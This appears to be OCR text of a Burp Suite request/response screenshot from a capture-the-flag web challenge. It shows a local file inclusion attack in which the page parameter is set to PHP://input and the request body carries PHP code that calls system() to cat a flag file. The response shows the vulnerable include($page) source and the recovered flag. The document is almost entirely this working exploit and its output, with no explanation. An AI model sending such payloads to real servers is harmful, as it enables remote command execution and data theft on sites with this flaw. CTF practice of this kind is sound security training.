 Request
Pretty Raw Hex \n
1 GET /?page=PHP://input HTTP/1.1
2 Host: 61.147.171.105:59327
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: td_cookie=2866976298
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 40
12
13 <?php system("cat fl4gisisish3r3.php")?>
Search... 0 mat
Response
Pretty Raw Hex Render \n
include(
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
<?php
14 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
15 ?>